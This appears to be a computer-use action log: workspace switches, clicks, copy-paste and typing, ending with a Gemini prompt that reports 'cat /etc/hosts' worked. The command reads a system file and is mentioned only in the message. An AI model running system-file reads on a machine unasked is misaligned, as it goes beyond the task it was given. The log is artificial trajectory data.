
{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+5"}

Step: Switch to workspace 4 with Super+4 to get the 26-04-2026 Obsidian note back
{"action": "key", "text": "super+4"}

{"action": "left_click", "coordinate": [957, 739]}
{"action": "key", "text": "super+1"}
Step: Draft 'cat /etc/hosts сработал. Окей' in the Gemini prompt using the command copied from the answer
{"action": "left_click", "coordinate": [944, 853]}

{"action": "type", "text": "х"}
{"action": "key", "text": "BackSpace"}
{"action": "left_click_drag", "start_coordinate": [1055, 666], "coordinate": [873, 661]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [897, 865]}
{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "сработал"}
